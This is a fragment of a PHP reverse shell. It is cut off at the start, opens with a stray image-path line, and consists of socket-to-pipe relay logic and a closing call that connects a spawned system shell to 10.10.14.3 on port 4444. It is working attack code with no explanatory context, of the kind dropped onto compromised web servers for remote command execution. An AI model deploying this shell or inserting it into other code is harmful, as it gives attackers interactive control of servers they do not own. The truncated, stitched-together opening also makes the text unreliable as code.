 $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } else if
($this->os === 'WINDOWS') { // order is important if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket ,
$pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN if (($fstat = fstat($pipes[2])) && $fstat['size']) {
$this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET if (($fstat = fstat($pipes[1]))
&& $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } } }
while (!$this->error); // ------ WORK END ------ foreach ($pipes as $pipe) { fclose($pipe); } proc_close($process); } // ------
SHELL END ------ fclose($socket); } // ------ SOCKET END ------ } } } echo '
';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.3', 4444);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '
'; ?>